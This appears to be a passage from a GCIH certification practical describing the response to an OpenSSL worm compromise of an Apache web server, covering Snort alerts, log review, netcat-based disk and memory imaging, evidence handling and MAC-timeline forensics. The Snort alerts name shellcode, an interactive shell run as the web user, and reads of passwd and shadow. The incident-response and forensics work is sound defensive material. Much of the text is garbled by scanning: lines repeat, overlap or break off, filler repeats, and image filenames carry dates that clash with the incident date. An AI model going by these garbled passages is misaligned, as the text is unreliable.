

Keven Murphy **GCIH** Version 2.1 Practical



The above commands send the output for all of the commands ran off of the CDROM to the analyst's machine netcat process. The netcat process on the analyst's machine will save the output to a log file. An md5sum is done on the files collected on the analyst's machine and the output is saved to {filename of original file}.md5. The CIRT team member reviews a copy of the log files to find any anomalous behavior.

During the review process, the CIRT team member notices the errors in the web server's error log file, listed below.

> [Fri Jan 31 09:51:43 2003] [error] mod\_ssl: SSL handshake failed: HTTP spoken on HTTPS port; trying to send HTML error page (OpenSSL library error follows)

[Fri Jan 31 09:51:43 2003] [error] OpenSSL: error:1407609C:lib(20): func(118):reason(156)

[Fri Jan 31 09:52:20 2003] [error] mod\_ssl: SSL handshake failed (server localhost.localdomain:443, client 172.16.73.1) (OpenSSL library error follows)

[Fri Jan 31 09:52:20 2003] [error] OpenSSL: error:1406908F:lib(20): func(105):reason(143)

The snort alert lists the following:

Crine and the ouplut is saved to {inentame or original mer.<br>
Fire reviews a copy of the log files to find any anomalous behavior<br>
T-log file, listed below.<br>
T-log file, listed below.<br>
Fir Jan 31 09:51:43 2003] [error] mod\_ [\*\*] [1:652:5] SHELLCODE linux shellcode [\*\*] [Classification: Executable code was detected] [Priority: 1] 01/31-09:52:21.281761 172.16.73.1:32805 -> 172.16.73.128:443 TCP TTL:64 TOS:0x0 ID:16112 IpLen:20 DgmLen:108 DF \*\*\*AP\*\*\* Seq: 0x5D09237 Ack: 0x5B4247E Win: 0x2210 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1752057 97623 [\*\*] [1:1887:2] MISC OpenSSL Worm traffic [\*\*] [Classification: Web Application Attack] [Priority: 1] 01/31-09:52:23.303322 172.16.73.1:32805 -> 172.16.73.128:443 TCP TTL:64 TOS:0x0 ID:16113 IpLen:20 DgmLen:97 DF \*\*\*AP\*\*\* Seq: 0x5D0926F Ack: 0x5B4247E Win: 0x2210 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1753093 97640 [Xref => url www.cert.org/advisories/CA-2002-27.html]

[\*\*] [1:1886:2] ATTACK RESPONSES id check returned apache [\*\*]

01/31-09:54:48.583334 172.16.73.128:443 -> 172.16.73.1:1677<br> **CP TTL:64 TOS:0x0 ID:23405 [plen:20 DgmLen:100 DF<br>
<b>CP TTL:64 TOS:0x0 ID:23405 [plen:100 DF**<br> **CP TTL:64 TOS:0x0 ID:1626 [plen:20 DgmLen:100 DF**<br> **CCLASSificati** [Classification: Potentially Bad Traffic] [Priority: 2] 01/31-09:52:23.468861 172.16.73.128:443 -> 172.16.73.1:32805 TCP TTL:64 TOS:0x0 ID:23304 IpLen:20 DgmLen:100 DF \*\*\*AP\*\*\* Seq: 0x5B4258D Ack: 0x5D092AE Win: 0x1920 TcpLen: 32 TCP Options (3) => NOP NOP TS: 97896 1753171 [\*\*] [1:1886:2] ATTACK RESPONSES id check returned apache [\*\*] [Classification: Potentially Bad Traffic] [Priority: 2] 01/31-09:54:48.583334 172.16.73.128:443 -> 172.16.73.1:32805 TCP TTL:64 TOS:0x0 ID:23405 IpLen:20 DgmLen:100 DF \*\*\*AP\*\*\* Seq: 0x5B4A87F Ack: 0x5D093ED Win: 0x1920 TcpLen: 32 TCP Options (3) => NOP NOP TS: 112401 1827474 [\*\*] [1:1886:2] Command line commands from port 443 -- Passwd [\*\*] [Classification: Potentially Bad Traffic] [Priority: 2] 01/31-09:55:02.525117 172.16.73.1:32805 -> 172.16.73.128:443 TCP TTL:64 TOS:0x0 ID:16206 IpLen:20 DgmLen:68 DF \*\*\*AP\*\*\* Seq: 0x5D093ED Ack: 0x5B4A8FC Win: 0xE240 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1834619 112401 [\*\*] [1:1886:2] FTP from web server to external IP address [\*\*] [Classification: Potentially Bad Traffic] [Priority: 2] 01/31-09:55:02.534414 172.16.73.128:443 -> 172.16.73.1:32805 TCP TTL:64 TOS:0x0 ID:23407 IpLen:20 DgmLen:1422 DF \*\*\*AP\*\*\* Seq: 0x5B4A8FC Ack: 0x5D093FD Win: 0x1920 TcpLen: 32 TCP Options (3) => NOP NOP TS: 113795 1834619 [\*\*] [1:1886:2] Command line commands from port 443 -- Shadow [\*\*] [Classification: Potentially Bad Traffic] [Priority: 2] 01/31-09:55:06.734435 172.16.73.1:32805 -> 172.16.73.128:443 TCP TTL:64 TOS:0x0 ID:16209 IpLen:20 DgmLen:68 DF \*\*\*AP\*\*\* Seq: 0x5D093FD Ack: 0x5B4AEA3 Win: 0xED90 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1836775 113795

The command output for w, who, and last commands shows that no one else is logged in.

#### **W Command Output**

 9:59am up 23 min, 1 user, load average: 1.21, 0.64, 0.38 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT root tty1 - 9:45am 1.00s 0.27s 0.12s w

#### **Who Command Output**

root tty1 Jan 31 09:45

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Last Command Output**

root tty1 Fri Jan 31 09:45 still logged in

wtmp begins Fri Jan 31 09:45:31 2003

However, in the log file that contained the ps -ef command output. The following line is shown:

apache 10105 1 0 09:52 ? 00:00:00 bash -i

Based on the above information, the CIRT team member concludes that the web server has been compromised with the attacker still logged in.

#### Containment

apache 10105 1 0 09:52 ? 00:00:00 bash -i<br>
e above information, the CIRT team member concludes tha<br>
mpromised with the attacker still logged in.<br> **ment**<br>
the CIRT team member makes the notes on what he has fits<br>
the netwo At this point, the CIRT team member makes the notes on what he has found in the log book. He pulls the network connection of the web server and connects it to a hub. He also puts a rule in the firewall to block the IP address listed in the Snort logs. Plus, he notices Rule #5 is a temporary rule and decides to disable the rule just in case. Finally, he starts a live image of the server as part of the CIRT procedure. The following commands are entered:

**Secondary Server:** netcat -l -p 3004 | dd of=/export/20030125\_14:38\_swap.dd **Secondary Server:** netcat -l -p 3002 | dd of=/export/20030125\_14:38\_mem.dd **Secondary Server:** netcat -l -p 3003 > ps\_20030125\_14:38.log **Secondary Server:** netcat -l -p 3001 | dd of=/export/20030125\_14:38.dd

The following commands happened in sequential order. In other words, once the command finishes, the next is began.

**Web Server:** /mnt/cdrom/bin/ps -ef | netcat {secondary server IP} 3003 **Web Server:** /mnt/cdrom/bin/dd if=/dev/mem | netcat {secondary server IP} 3002 **Web Server:** /mnt/cdrom/bin/dd if=/dev/hda2 | netcat {secondary server IP} 3004 Web Server: /mnt/cdrom/bin/dd if=/dev/hda1 | netcat {secondary server IP} 3001

After each file has transferred, on the secondary system, the md5sum command is run on the file and the output is saved to a file with the original filename and extension md5. When the whole process has completed, he unplugs the web server from the wall. Then he removes the hard drive and puts it into a non-static bag. He writes out a label containing the date, time, incident number, make, model, and serial of the hard drive. The hard drive is sealed with the label and deposited into CIRT team's safe. By doing this he has ensured that nothing else will change on the disk besides what he has done. Also, no one can just boot the web server back up, and he has started the chain of custody. Finally, an evidence tag is attached to the static bag. An example of the tag can be found in Appendix D.

The drive images and other data he has collected on the secondary server, will have the md5sum created for each file and saved to a file. The files are then saved off to a DAT tape. The tape is labeled with the date, time, incident number, contains of the files. The tape is also put into the safe. An evidence tag is attached to the tape as well.

During this time, he has dialed into the CIRT meeting about 30 minutes after the incident occurred. He reports what he has found and the actions he has taking. The team decides to do a forensics audit on the drive to see what had changed while the attacker was online. A couple of the members will get the router and firewall logs, do an md5sum of the log and save it to a file. Then save the md5sum and logs to tape, mark it appropriately, create an evidence tag, and put it into the safe with the other evidence.

The forensics expert of the CIRT team was called to do an audit on the web server dd images to determine if any additional information can be gathered there. The forensics expert mounts the dd image of the hard drive by issuing the following commands on a LINUX system:

mount -ro,loop,nodev,noexec,noatime {DD image filename} {mount point}

After the hard drive image was mounted, the expert took a look at the image using the Task and Autopsy tools. The first part of the analysis was to see what changed on the system during the time of the incident. The forensics expert ran the script listed in Appendix G. Below is the list of hidden directories that were found:

s to do a forensics audit on the diver to see what had change on<br>
is online. A couple of the members will get the rotuter and fire<br>he log and save it to a file. Then save the md5sum and log<br>sly, create an evidence tag, and List of Hidden Directories Fri Jan 31 09:53:01 2003 4 /mnt/hacked/var/www/.ncftp/ Fri Jan 31 09:53:38 2003 4 /mnt/hacked/tmp/ / Fri Jan 31 09:55:41 2003 4 /mnt/hacked/var/www/html/ / Fri Jan 31 09:55:48 2003 4 /mnt/hacked/var/www/html/ /.../ Fri Jan 31 09:58:46 2003 4 /mnt/hacked/var/www/html/ /.../.../

The other output from the scripted showed no other anomalous activity. Next, he ran the following commands to produce a MAC timeline.

> find /mnt/hacked -printf "%Cc,%m,%u,%g,%k,%h/%f\n" | sort > ctime.log find /mnt/hacked -printf "%Tc,%m,%u,%g,%k,%h/%f\n" | sort > mtime.log find /mnt/hacked -printf "%Ac,%m,%u,%g,%k,%h/%f\n" | sort > atime.log

The anomalous entries in the time line are below. The M A C columns represent which MACtime the data came from.

Keven Murphy GCIH Version 2.1 Practical Community Community Community Community Community Community Community C





Keven Murphy **GCIH Version 2.1 Practical** 



Keven Murphy GCIH Version 2.1 Practical Version 2.1 Practical Version 2.1 Practical Version 2.1 Practical Version 2.1 Practical Version 2.1 Practical Version 2.1 Practical Version 2.1 Practical Version 2.1 Practical Versio












